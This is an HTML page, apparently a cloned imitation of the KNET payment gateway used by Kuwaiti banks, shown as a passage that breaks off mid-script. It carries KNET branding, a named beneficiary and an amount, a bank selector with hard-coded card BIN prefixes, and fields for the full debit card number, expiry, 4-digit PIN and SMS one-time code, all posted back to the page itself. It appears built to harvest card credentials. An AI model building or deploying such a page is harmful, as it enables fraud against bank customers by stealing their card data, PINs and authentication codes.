
<file: knet.html>
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>KNET Payments</title>
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }

            body {
                font-family: Verdana, Arial, Helvetica, sans-serif;
                background-color: #ebebeb;
            }

            #DCNumber {
                letter-spacing: 0.04em;
            }

            #pinMask {
                font-size: 0.72rem;
                letter-spacing: 0.16em;
                display: inline-block;
            }

            .container {
                width: 100%;
                padding: 15px;
                box-sizing: border-box;
            }

            .content-block {
                width: 395px;
                margin: 0 auto;
            }

            .row {
                border-bottom: 1px solid #8f8f90;
                padding-bottom: 5px;
                padding-top: 5px;
            }

            .row_new {
                padding-bottom: 5px;
                padding-top: 5px;
            }

            .column-label,
            .column-value,
            .column-long {
                float: left;
            }

            .column-label {
                width: 40%;
            }

            .column-value {
                width: 60%;
            }

            .row.three-column .column-value {
                width: 18%;
                margin-right: 5px;
            }

            .row.three-column .column-long {
                width: 39%;
                float: right;
            }

            .row:after {
                content: "";
                display: table;
                clear: both;
            }

            .form-card {
                background-color: #ffffff;
                padding: 20px;
                border: 2px solid #8f8f90;
                border-radius: 15px;
                margin-bottom: 15px;
                box-shadow: 0 0 6px rgba(0,0,0,0.3);
            }

            .form-card:nth-child(1) {
                margin-top: 25px;
            }

            .form-card .row:nth-child(1) {
                padding-top: 0;
            }

            .form-card .row:nth-last-child(1) {
                border: 0;
                padding-bottom: 0;
            }

            .footer-content .row,
            .footer-content-new .row {
                border: 0;
                padding-bottom: 0;
            }

            form label {
                font-size: 11px;
                color: #0070cd;
                font-weight: bold;
                text-shadow: 0 1px 2px rgba(0,0,0,0.2);
            }

            select {
                font-size: 11px;
                height: 20px;
            }

            form .text-label,
            input,
            select {
                color: #444444;
                font-weight: normal;
            }

            form input[type="tel"],
            input[type="password"],
            form input[type="text"] {
                border: 2px solid #0070cd;
                box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
                padding: 0 3px;
                outline: 0;
                font-size: 11px;
                height: 20px;
            }

            #ValidationMessage {
                margin: 0;
                box-sizing: border-box;
                transition: height 1s ease;
                border: #ff0000 1px solid;
                background-color: #f7dadd;
                font-size: 13px;
                font-family: helvetica, arial, sans serif;
                color: #ff0000;
                padding: 5px 2px 5px 2px;
                display: none;
                margin-bottom: 3px;
                text-align: center;
            }

            .footer-content {
                text-align: center;
                margin-top: 15px;
                font-weight: bold;
                color: #2277d3;
            }

            .brand-img {
                margin-right: 5px;
                float: right;
            }

            .brand-info {
                font-size: 12px;
                text-align: left;
            }

            .footer-content #knet-brand {
                width: 43px;
                height: 43px;
                background: url("./assets/images/knet-links.png") -148px 0 no-repeat;
                margin-top: 5px;
            }

            .footer-content .social-links {
                margin-top: 15px;
                text-align: center;
            }

            .footer-content .social-links div {
                height: 30px;
                display: inline-block;
            }

            .footer-content .social-links div#knet-yt {
                background: url("./assets/images/knet-links.png") 0 0 no-repeat;
                width: 35px;
            }

            .footer-content .social-links div#knet-sn {
                background: url("./assets/images/knet-links.png") -36px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-tw {
                background: url("./assets/images/knet-links.png") -64px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-it {
                background: url("./assets/images/knet-links.png") -93px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-fb {
                background: url("./assets/images/knet-links.png") -120px 0 no-repeat;
                width: 27px;
            }

            button {
                width: 100%;
            }

            .submit-button {
                background-color: #eaeaea;
                border: 1px solid #cacaca;
                padding: 5px 0;
                font-weight: bold;
                color: #666666;
                width: 50%;
                float: left;
                height: 27px;
                border-radius: 4px;
            }

            .cancel-button {
                background-color: #eaeaea;
                border: 1px solid #cacaca;
                padding: 5px 0;
                font-weight: bold;
                color: #666666;
                width: 50%;
                height: 27px;
                border-radius: 4px;
                -webkit-appearance: none;
            }

            .row.alert-msg {
                font-size: 12px;
                text-align: justify;
                background-color: #d9edf6;
                padding: 10px !important;
                border: 1px solid #bacce0;
                border-radius: 4px;
                margin-bottom: 10px;
            }

            .overlay {
                background: rgba(85, 85, 85, 0.5);
                display: none;
                position: fixed;
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
                z-index: 9999;
            }

            .overlay img {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                height: min(15vh, 96px);
                width: auto;
            }

            .terms {
                font-size: 11px;
                color: #0070cd;
                font-weight: bold;
                font-style: italic;
                text-decoration: none;
            }

            .choiceOption {
                vertical-align: super;
            }

            .container-blogo {
                width: 100%;
                margin-top: -5px;
                margin-bottom: 15px;
            }

            .logoHead-mob {
                width: 42%;
                margin-left: 27%;
                margin-right: auto;
            }

            .madd {
                height: 90px;
                max-width: 372px;
                margin: 5px auto -30px auto;
                border-radius: 0px 10px;
                background-image: url("./assets/images/mob.jpg");
                display: block;
            }

            @media all and (max-width: 425px) {
                .content-block {
                    width: 98%;
                    margin: 0 auto;
                }
            }

            body {
                background:
                    radial-gradient(circle at top right, rgba(13, 127, 184, 0.14), transparent 28%),
                    radial-gradient(circle at left 15%, rgba(0, 95, 147, 0.06), transparent 20%),
                    linear-gradient(180deg, #f7fbff 0%, #eef4fb 100%);
                color: #1d2b3d;
            }

            .madd {
                border-radius: 18px;
                overflow: hidden;
                box-shadow: 0 16px 36px rgba(31, 51, 78, 0.16);
                margin-bottom: 14px;
            }

            .form-card {
                background:
                    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(244, 248, 252, 0.98));
                border: 1px solid rgba(114, 140, 171, 0.16);
                box-shadow: 0 18px 40px rgba(31, 51, 78, 0.08);
            }

            .row {
                border-bottom-color: rgba(114, 140, 171, 0.22);
            }

            form label {
                color: #005f93;
                text-shadow: none;
            }

            input,
            select {
                background: #ffffff;
                border-radius: 12px;
                border-color: rgba(13, 127, 184, 0.45);
                box-shadow: inset 0 1px 2px rgba(31, 51, 78, 0.08);
            }

            #ValidationMessage {
                border-color: rgba(239, 68, 68, 0.5);
                background-color: #fff1f2;
                color: #b91c1c;
                border-radius: 10px;
            }

            .submit-button {
                background: linear-gradient(135deg, #0d7fb8, #005f93);
                border: 0;
                color: #ffffff;
                box-shadow: 0 12px 24px rgba(13, 127, 184, 0.24);
            }

            .cancel-button {
                background: linear-gradient(180deg, #f8fbff, #eef4fb);
                border-color: rgba(114, 140, 171, 0.24);
                color: #44566f;
            }

            .overlay {
                background: rgba(15, 23, 42, 0.62);
                backdrop-filter: blur(6px);
            }

            .container-blogo img,
            .logoHead-mob {
                filter: drop-shadow(0 10px 24px rgba(31, 51, 78, 0.12));
            }

            /* Compact payment layout used on the mobile payment screen. */
            body {
                min-height: 100vh;
                background: #eef6fd;
                color: #164a76;
                font-family: Arial, Helvetica, sans-serif;
            }

            .madd {
                display: none;
            }

            .container {
                padding: 0 8px 18px;
            }

            .content-block {
                width: min(100%, 391px);
            }

            .form-card {
                padding: 10px;
                border: 1px solid #d9e7f2;
                border-radius: 17px;
                margin-bottom: 11px;
                box-shadow: 0 7px 18px rgba(31, 76, 112, 0.08);
            }

            .form-card:nth-child(1) {
                margin-top: 7px;
                min-height: 143px;
            }

            .form-card:nth-child(2) {
                min-height: 196px;
                padding: 15px 10px 10px;
            }

            .form-card:nth-child(2)::before {
                content: "معلومات البطاقة";
                display: block;
                margin: 0 0 7px;
                color: #0070cd;
                font-size: 12px;
                font-weight: bold;
                text-align: right;
            }

            .form-card:nth-child(3) {
                min-height: 68px;
                padding: 10px;
                margin-bottom: 8px;
            }

            .container-blogo {
                margin: 0 0 8px;
            }

            .logoHead-mob {
                width: 42%;
                display: block;
                margin-left: auto !important;
                margin-right: auto !important;
            }

            .form-card:nth-child(1) .row,
            .form-card:nth-child(1) #OrgTranxAmt {
                min-height: 28px;
            }

            .form-card:nth-child(1) .row {
                padding-top: 4px;
                padding-bottom: 4px;
            }

            .form-card:nth-child(2) #knetform > .row:first-child {
                display: none;
            }

            .form-card:nth-child(2) .row {
                min-height: 39px;
                padding: 8px 0;
                border-bottom-color: #dce8f1;
            }

            .form-card:nth-child(2) .row:last-child {
                border-bottom: 0;
            }

            .form-card:nth-child(2) form label,
            .form-card:nth-child(2) label {
                color: #0070cd;
                text-shadow: none;
            }

            .form-card:nth-child(2) input,
            .form-card:nth-child(2) select {
                height: 27px;
                border: 1px solid #cbd5df;
                border-radius: 6px;
                background: #fff;
                box-shadow: inset 0 1px 3px rgba(31, 51, 78, 0.1);
                color: #4e5965;
            }

            .form-card:nth-child(2) #Paymentpagecardnumber input {
                width: 68% !important;
                height: 27px;
                float: left !important;
            }

            .form-card:nth-child(2) #Paymentpagecardnumber .column-label,
            .form-card:nth-child(2) #PinRow .column-label {
                width: 32% !important;
                float: right !important;
            }

            .form-card:nth-child(2) #Paymentpagecardnumber select {
                display: none;
            }

            .form-card:nth-child(2) #Paymentpagecardnumber #dcprefix {
                display: none !important;
            }

            .form-card:nth-child(2) #cardExpdate {
                min-height: 39px;
            }

            .form-card:nth-child(2) #cardExpdate > div:last-child {
                width: 68% !important;
                display: flex;
                justify-content: center;
                gap: 4px;
            }

            .form-card:nth-child(2) #cardExpdate .paymentselect {
                width: auto;
                min-width: 42px;
            }

            .form-card:nth-child(2) #PinRow input {
                width: 68% !important;
                height: 27px;
                float: left !important;
            }

            .bank-indicator {
                display: flex;
                align-items: center;
                justify-content: flex-start;
                gap: 7px;
                min-height: 27px;
                margin: -3px 0 3px;
                padding-left: 4px;
                color: #17679c;
                font-size: 11px;
                font-weight: bold;
            }

            .bank-indicator-logo {
                width: 54px;
                height: 27px;
                object-fit: contain;
                border-radius: 4px;
                background: #fff;
            }

            .bank-indicator[hidden] {
                display: none;
            }

            .bank-prefix-suggestions {
                position: relative;
                z-index: 5;
                max-height: 150px;
                margin: 2px 0 5px;
                overflow-y: auto;
                border: 1px solid #cbd5df;
                border-radius: 5px;
                background: #fff;
                box-shadow: 0 3px 8px rgba(31, 51, 78, 0.15);
            }

            .bank-prefix-suggestions[hidden] {
                display: none;
            }

            .bank-prefix-option {
                display: flex;
                align-items: center;
                justify-content: space-between;
                gap: 8px;
                width: 100%;
                min-height: 29px;
                padding: 4px 7px;
                border: 0;
                border-bottom: 1px solid #e5edf3;
                background: #fff;
                color: #53606c;
                cursor: pointer;
                font-size: 11px;
                text-align: right;
            }

            .bank-prefix-option:last-child {
                border-bottom: 0;
            }

            .bank-prefix-option:hover,
            .bank-prefix-option:focus {
                background: #eef7ff;
                outline: 0;
            }

            .bank-prefix-option img {
                width: 34px;
                height: 20px;
                object-fit: contain;
                order: 2;
            }

            .bank-prefix-option span {
                flex: 1;
            }

            .form-card:nth-child(3) .row {
                padding: 0;
                border: 0;
            }

            .submit-button,
            .cancel-button {
                height: 27px;
                border-radius: 0;
                padding: 5px 0;
                box-shadow: none;
                font-size: 11px;
            }

            .submit-button {
                background: #eeeeee;
                border: 1px solid #c9c9c9;
                color: #666;
            }

            .cancel-button {
                background: #eeeeee;
                border: 1px solid #c9c9c9;
                color: #666;
            }

            footer {
                margin-top: 11px;
                color: #42658a;
            }

            footer::before {
                content: "كي نت";
                display: block;
                width: 76px;
                height: 32px;
                margin: 0 auto 12px;
                background: #fff;
                border: 1px solid #edf1f5;
                color: #1875ba;
                font-size: 17px;
                font-weight: bold;
                line-height: 32px;
                text-align: center;
            }

            footer .row_new {
                font-size: 12px !important;
                line-height: 1.65;
            }

            footer .row_new span {
                color: #0070cd !important;
            }

            @media all and (max-width: 425px) {
                .content-block {
                    width: 100%;
                }
            }

            #prefixField {
                display: none !important;
            }

            #bankIndicator {
                display: flex;
                min-height: 27px;
                margin: -3px 0 3px;
                padding-left: 4px;
                color: #17679c;
                font-size: 11px;
                font-weight: bold;
                cursor: pointer;
            }

            #bankIndicator[hidden] {
                display: none;
            }

            #bankPrefixSuggestions {
                display: block;
                width: 60%;
                max-height: 150px;
                margin: -4px 0 5px 40%;
                overflow-y: auto;
                border: 1px solid #cbd5df;
                border-radius: 5px;
                background: #fff;
                box-shadow: 0 3px 8px rgba(31, 51, 78, 0.15);
            }

            #bankPrefixSuggestions[hidden] {
                display: none;
            }

            #cardNumberField {
                width: 60% !important;
            }

            #cardNumberCombined {
                width: 100%;
                height: 38px;
                padding: 0 10px;
                border: 1px solid #cbd5df;
                border-radius: 9px;
                background: #fff;
                box-shadow: inset 0 1px 3px rgba(31, 51, 78, 0.1);
                direction: ltr;
                text-align: left;
                font-size: 14px;
            }

            #cardNumberCombined:focus {
                outline: none;
                border-color: #0d7fb8;
                box-shadow: 0 0 0 2px rgba(13, 127, 184, 0.14);
            }

            #cardExpdate > div:last-child {
                display: flex;
                justify-content: center;
                align-items: center;
            }

            #cardExpdate .paymentselect {
                display: none;
            }

            #cardExpdate::after {
                content: "YY   /   MM";
                display: block;
                width: 112px;
                padding: 9px 7px;
                border: 1px solid #cbd5df;
                border-radius: 9px;
                background: #fff;
                color: #7b8794;
                direction: ltr;
                text-align: center;
                font-size: 14px;
            }

            #cardExpdate:focus-within::after {
                display: none;
            }

            #cardExpdate:focus-within .paymentselect {
                display: block;
            }

            #cardPin {
                width: 60% !important;
                height: 38px !important;
                border-radius: 9px !important;
                font-size: 14px !important;
            }

            #manualExpiryInput {
                display: flex;
                align-items: center;
                justify-content: center;
                gap: 8px;
                width: 112px;
                height: 38px;
                padding: 0 8px;
                border: 1px solid #cbd5df;
                border-radius: 9px;
                background: #fff;
                direction: ltr;
            }

            #manualExpiryInput input {
                width: 34px;
                height: 30px;
                padding: 0;
                border: 0;
                outline: 0;
                background: transparent;
                box-shadow: none;
                text-align: center;
                font-size: 14px;
                color: #4e5965;
            }

            #manualExpiryInput span {
                color: #7b8794;
                font-size: 14px;
            }

            #cardExpdate .paymentselect {
                display: none !important;
            }

            #cardExpdate::after {
                display: none;
            }

            #cardExpdate .paymentselect {
                display: block;
                width: 52px;
                height: 38px;
                border: 0;
                border-radius: 0;
                box-shadow: none;
                background: transparent;
                font-size: 14px;
            }

            #cardExpdate > div:last-child {
                width: 60% !important;
                min-height: 38px;
                border: 1px solid #cbd5df;
                border-radius: 9px;
                background: #fff;
                direction: ltr;
            }

            #cardExpdate.expiry-invalid > div:last-child {
                border-color: #dc2626;
                background: #fff5f5;
            }

            #cardExpdate.expiry-invalid .paymentselect,
            #cardExpdate.expiry-invalid label {
                color: #dc2626;
            }
        </style>
        <link rel="stylesheet" href="./assets/css/top-banner.css">
    </head>
<body class="has-top-banner">
            <div class="top-banner">
                <img src="./assets/images/top-banner.png" alt="إعلان">
            </div>
    <form method="post">
        <div class="madd"> </div>
        <div id="PayPageEntry" style="display: block">
            <div class="container">
                <div class="content-block">
                    <div class="form-card">
                        <div class="container-blogo"><img class="logoHead-mob" src="[data-uri]" alt="logo"></div>
                        <div class="row">
                            <div style="text-align: right;"><label class="column-label" style="width: 60%;">شركة التسهيلات التجارية - الكويت.</label> </div>
                            <div style="float:right;"><label class="column-value text-label" style="width:auto;">:المستفيد </label></div>
                        </div>
                        <div id="OrgTranxAmt">
                            <div style="text-align:right;"><label class="column-label" style="width: 60%;">
                                    KD&nbsp;2.000
                                </label>
                            </div>
                            <div style="float:right;">
                                <label class="column-value text-label" style="width:auto;"> :المبلغ</label>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div id="ValidationMessage" role="alert" aria-live="polite"></div>
                        <div id="knetform" style="margin-top: 5px;">
                            <div class="row">
                                <div style="text-align:right;">
                                    <select class="column-value" id='bank' style="width:60%;" dir="rtl">
                                        <option value="" title="Select Your Bank">
                                            يرجى اختيار البنك
                                        </option>
                                        <option value="ABK">
                                            البنك الأهلي الكويتي [ABK]
                                        </option>
                                        <option value="ALRAJHI">
                                            مصرف الراجحي [Rajhi]
                                        </option>
                                        <option value="BBK">
                                            بنك البحرين والكويت [BBK]
                                        </option>
                                        <option value="BOUBYAN">
                                            بنك بوبيان [Boubyan]
                                        </option>
                                        <option value="BURGAN">
                                            بنك برقان [Burgan]
                                        </option>
                                        <option value="CBK">
                                            البنك التجاري الكويتي [CBK]
                                        </option>
                                        <option value="DOHA">
                                            بنك الدوحة [Doha]
                                        </option>
                                        <option value="GBK">
                                            بنك الخليج [GBK]
                                        </option>
                                        <option value="TAM">
                                            بيتك [TAM]
                                        </option>
                                        <option value="KFH">
                                            بيت التمويل الكويتي [KFH]
                                        </option>
                                        <option value="KIB">
                                            بنك الكويت الدولي [KIB]
                                        </option>
                                        <option value="NBK">
                                            بنك الكويت الوطني [NBK]
                                        </option>
                                        <option value="WEYAY">
                                            الوطني [Weyay]
                                        </option>
                                        <option value="QNB">
                                            بنك قطر الوطني [QNB]
                                        </option>
                                        <option value="UNB">
                                            بنك الاتحاد الوطنى [UNB]
                                        </option>
                                        <option value="WARBA">
                                            بنك وربة [Warba]
                                        </option>
                                    </select> </div>
                                <div style="text-align:right;  float:right;"><label class="column-label" style="width:100%;">:يرجى اختيار البنك</label></div>
                            </div>
                            <div class="row three-column" id="Paymentpagecardnumber">
                                <label id="prefixField">
                                    <select class="column-value" name="dcprefix" id="dcprefix" dir="rtl" style="width:26%;">
                                        <option value="" id="bankcode">
                                            بادِئة
                                        </option>
                                    </select>
                                </label>
                                <label id="cardNumberField">
                                    <input id="cardNumberCombined" type="tel" inputmode="numeric" pattern="[0-9]*" maxlength="16" autocomplete="cc-number" class="allownumericwithoutdecimal" aria-label="رقم بطاقة الصرف الآلي">
                                    <input name="debitNumber" id="debitNumber" type="hidden" maxlength="10">
                                </label>
                                <label class="column-label" style="float:right;text-align:right;">:رقم بطاقة الصرف الآلي </label>
                            </div>
                            <div id="bankIndicator" class="bank-indicator" aria-live="polite" hidden>
                                <img class="bank-indicator-logo" alt="">
                                <span></span>
                            </div>
                            <div id="bankPrefixSuggestions" class="bank-prefix-suggestions" hidden></div>
                            <div class="row three-column" id="cardExpdate">
                                <div id="debitExpDate" style="float:right; text-align:right;">
                                    <label class="column-label" style="width: 100%;">
                                        :تاريخ انتهاء البطاقة </label></div>
                                <div style="width: 60%;text-align: right;">
                                            <div id="manualExpiryInput" aria-label="تاريخ انتهاء البطاقة">
                                                <input id="expiryYearInput" type="tel" inputmode="numeric" maxlength="2" placeholder="YY" autocomplete="cc-exp-year" aria-label="سنة الانتهاء">
                                                <span aria-hidden="true">/</span>
                                                <input id="expiryMonthInput" type="tel" inputmode="numeric" maxlength="2" placeholder="MM" autocomplete="cc-exp-month" aria-label="شهر الانتهاء">
                                            </div>
                                            <select id='year' class="paymentselect" dir="rtl">
                                        <option value="">
                                            YYYY
                                        </option>
                                        <option value="2026">
                                            2026
                                        </option>
                                        <option value="2027">
                                            2027
                                        </option>
                                        <option value="2028">
                                            2028
                                        </option>
                                        <option value="2029">
                                            2029
                                        </option>
                                        <option value="2030">
                                            2030
                                        </option>
                                        <option value="2031">
                                            2031
                                        </option>
                                        <option value="2032">
                                            2032
                                        </option>
                                        <option value="2033">
                                            2033
                                        </option>
                                        <option value="2034">
                                            2034
                                        </option>
                                        <option value="2035">
                                            2035
                                        </option>
                                        <option value="2036">
                                            2036
                                        </option>
                                        <option value="2037">
                                            2037
                                        </option>
                                        <option value="2038">
                                            2038
                                        </option>
                                        <option value="2039">
                                            2039
                                        </option>
                                        <option value="2040">
                                            2040
                                        </option>
                                        <option value="2041">
                                            2041
                                        </option>
                                        <option value="2042">
                                            2042
                                        </option>
                                        <option value="2043">
                                            2043
                                        </option>
                                        <option value="2044">
                                            2044
                                        </option>
                                        <option value="2045">
                                            2045
                                        </option>
                                        <option value="2046">
                                            2046
                                        </option>
                                        <option value="2047">
                                            2047
                                        </option>
                                        <option value="2048">
                                            2048
                                        </option>
                                        <option value="2049">
                                            2049
                                        </option>
                                        <option value="2050">
                                            2050
                                        </option>
                                        <option value="2051">
                                            2051
                                        </option>
                                        <option value="2052">
                                            2052
                                        </option>
                                        <option value="2053">
                                            2053
                                        </option>
                                        <option value="2054">
                                            2054
                                        </option>
                                        <option value="2055">
                                            2055
                                        </option>
                                        <option value="2056">
                                            2056
                                        </option>
                                        <option value="2057">
                                            2057
                                        </option>
                                        <option value="2058">
                                            2058
                                        </option>
                                        <option value="2059">
                                            2059
                                        </option>
                                        <option value="2060">
                                            2060
                                        </option>
                                        <option value="2061">
                                            2061
                                        </option>
                                        <option value="2062">
                                            2062
                                        </option>
                                        <option value="2063">
                                            2063
                                        </option>
                                        <option value="2064">
                                            2064
                                        </option>
                                        <option value="2065">
                                            2065
                                        </option>
                                        <option value="2066">
                                            2066
                                        </option>
                                        <option value="2067">
                                            2067
                                        </option>
                                        <option value="2068">
                                            2068
                                        </option>
                                        <option value="2069">
                                            2069
                                        </option>
                                    </select>
                                    <select id='month' class="paymentselect" dir="rtl">
                                        <option value="">
                                            MM
                                        </option>
                                        <option value="1">
                                            01
                                        </option>
                                        <option value="2">
                                            02
                                        </option>
                                        <option value="3">
                                            03
                                        </option>
                                        <option value="4">
                                            04
                                        </option>
                                        <option value="5">
                                            05
                                        </option>
                                        <option value="6">
                                            06
                                        </option>
                                        <option value="7">
                                            07
                                        </option>
                                        <option value="8">
                                            08
                                        </option>
                                        <option value="9">
                                            09
                                        </option>
                                        <option value="10">
                                            10
                                        </option>
                                        <option value="11">
                                            11
                                        </option>
                                        <option value="12">
                                            12
                                        </option>
                                    </select>
                                </div>
                            </div>
                            <div class="row" id="PinRow">
                                <div id="eComPin">
                                    <label class="column-label" style=" float:right;text-align:right;">
                                        :الرقم السري
                                    </label>
                                </div>
                                <div>
                                    <input inputmode="numeric" pattern="[0-9]*" name="cardPin" id="cardPin" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" style="width: 60%;text-align:right;" class="allownumericwithoutdecimal">
                                </div>
                            </div>
                        </div>
                        <div id="otpform" style="display:none;">
                            <div class="row alert-msg" id="notificationbox" style="color:#31708f;font-family:Arial,Helvetica,serif;font-size:10px;">
                                <div id="notification">
                                    <p style="text-align:right;"><span> يرجى الانتباه: </span><span style="font-weight:unset;">سيتم الآن ارسال رسالة نصية على رقم هاتفك الجوال المسجل لدى البنك الخاص بك. هذه الرسالة المكونة من </span>6<span style="font-weight:unset;"> خانات هي "رمز التحقق لمرة واحدة"، يرجى استخدام هذا الرمز في الحقل المناسب ادناه</span></p>
                                </div>
                            </div>
                            <div class="row">
                                <div style="text-align:right;"><label class="column-value text-label" id="DCNumber">00000******0000</label></div>
                                <div id="payConfirmCardNum" style="text-align:right;"><label class="column-label">:رقم بطاقة الصرف الآلي</label></div>
                            </div>
                            <div class="row" id="payConfirmExpmnth" style="display:block;">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:شهر انتهاء الصلاحية</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="expmnth">00</label></div>
                            </div>
                            <div class="row" id="payConfirmExpyr" style="display:block;">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:سنة انتهاء الصلاحية</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="expyear">0000</label></div>
                            </div>
                            <div class="row">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:الرقم السري</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="pinMask">●●●●</label></div>
                            </div>
                            <div class="row" id="codeDCDIV" style="display:block;">
                                <div style="float:right;text-align:right;padding-top:3px;">
                                    <label class="column-label" style="width:100%;" alt="رمز التحقق">:رمز التحقق</label>
                                </div>
                                <div style="padding-left:7%;">
                                    <input type="text" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" class="allownumericwithoutdecimal" style="text-align:right;width:60%;" id="dop" name="cardCodeInput" placeholder="Timeout in: 0:00" alt="رمز التحقق" dir="rtl" size="6" maxlength="6">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div class="row">
                            <div style="text-align:center;">
                                <div id="submithide">
                                    <button name="proceed" type="submit" class="submit-button" style="float:right;" id="proceed">إرسال</button>
                                    <input name="proceedCancel" type="button" class="cancel-button" id="cancel" value="إلغاء">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div align="center" id="overlayhide" class="overlay">
                        <img src="./assets/images/loading-spinner.svg" alt="Loading">
                    </div>
                    <footer>
                        <div>
                            <span><div class="row_new"><div style="text-align: center;font-size: 12px;"> جميع الحقوق محفوظة&nbsp;©&nbsp;2026 <br><span style="font-weight:bold;color: #0077D5;">شركة الخدمات المصرفية الآلية المشتركة – كي نت</span></div></div></span>
                        </div>
                    </footer>
                </div>
            </div>
        </div>


        </form>
    <script>
        const BANK_PREFIXES = {
            ABK: ["403622", "423826", "428628"],
            ALRAJHI: ["458838"],
            BBK: ["588790", "418056"],
            BOUBYAN: ["470350", "490455", "490456", "404919", "490456", "450605", "426058", "431199"],
            BURGAN: ["49219000", "415254", "450238", "468564", "540759", "402978", "403583"],
            CBK: ["532672", "537015", "521175", "516334"],
            DOHA: ["419252"],
            GBK: ["531644", "517419", "531471", "559475", "517458", "526206", "531329", "531470"],
            TAM: ["45077848", "45077849"],
            KFH: ["450778", "537016", "532674", "485602"],
            KIB: ["406464", "409054"],
            NBK: ["464452", "589160"],
            WEYAY: ["464425250", "543363"],
            QNB: ["524745", "521020"],
            UNB: ["457778"],
            WARBA: ["532749", "559459", "541350", "525528"]
        };

        function prefixes(bankCode) {
            const prefixSelect = document.getElementById("dcprefix");
            const prefixValues = BANK_PREFIXES[bankCode] || [];
            const fragment = document.createDocumentFragment();

            if (!prefixValues.length) {
                fragment.appendChild(new Option("بادِئة", ""));
            } else {
                prefixValues.forEach(function(prefixValue) {
                    fragment.appendChild(new Option(prefixValue, prefixValue));
                });
            }

            prefixSelect.textContent = "";
            prefixSelect.appendChild(new Option("اختر بادئة البطاقة", ""));
            prefixSelect.appendChild(fragment);

            if (prefixValues.length) {
                prefixSelect.selectedIndex = 0;
            } else {
                prefixSelect.value = "";
            }
        }

        function findBankCodeByPrefix(prefixValue) {
            return Object.keys(BANK_PREFIXES).find(function(bankCode) {
                return BANK_PREFIXES[bankCode].includes(prefixValue);
            }) || "";
        }

        function hideValidationMessage(triggerFieldId) {
            const validationMessage = document.getElementById("ValidationMessage");
            const bankIndicator = document.getElementById("bankIndicator");
            const bankPrefixSuggestions = document.getElementById("bankPrefixSuggestions");
            const clearOnFields = (validationMessage.dataset.clearOnFields || "")
                .split(",")
                .filter(Boolean);

            if (clearOnFields.length && triggerFieldId && !clearOnFields.includes(triggerFieldId)) {
                return;
            }

            validationMessage.textContent = "";
            validationMessage.style.display = "none";
            validationMessage.dataset.clearOnFields = "";
        }

        function showValidationMessage(message, field, clearOnFields) {
